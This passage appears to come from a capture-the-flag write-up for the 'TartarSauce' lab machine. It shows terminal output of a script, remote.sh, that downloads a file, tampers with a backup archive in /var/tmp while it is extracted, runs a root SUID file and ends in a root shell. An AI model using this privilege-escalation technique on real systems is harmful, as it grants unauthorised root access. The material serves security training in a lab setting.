 onuma@TartarSauce:/tmp$ bash remote.sh
bash remote.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  318k  100  318k    0     0  1102k      0 --:--:-- --:--:-- --:--:-- 1106k
[*] waiting for archive file to appear ...
[*] archive file found, /var/tmp/.209508bf62fc11a91b0c8e32fee1ab515653aa0b ...
[*] change the generated achive file ...
[*] waiting for the archive file to be extracted ...
[*] archive file extracted ...
[!] execute the root+suid file ...
root@TartarSauce:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(onuma)
root@TartarSauce:/tmp# uname -a
uname -a
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux